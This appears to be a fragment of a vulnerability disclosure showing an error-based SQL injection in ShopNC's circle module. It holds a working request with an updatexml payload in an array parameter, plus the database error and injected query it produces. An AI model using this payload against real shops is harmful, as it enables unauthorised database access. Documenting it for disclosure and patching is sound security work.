 http://192.16...(1)),1)%23--
192.168.1.170:7777/circle/index.php?op=check_circle_name&name[0]=exp&name[1]=1) or updatexml(1,concat(0x5c,md5(1)),1)%23--
Db Error: XPATH syntax error: '\c4ca4238a0b923820dcc509a6f75849'
SELECT * FROM `shopnc`.`shopnc_circle` WHERE ( 1) or updatexml(1,concat(0x5c,md5(1)),1)#-- ) LIMIT 1
Copyright 2007-2013 ShopNC, All Rights Reserved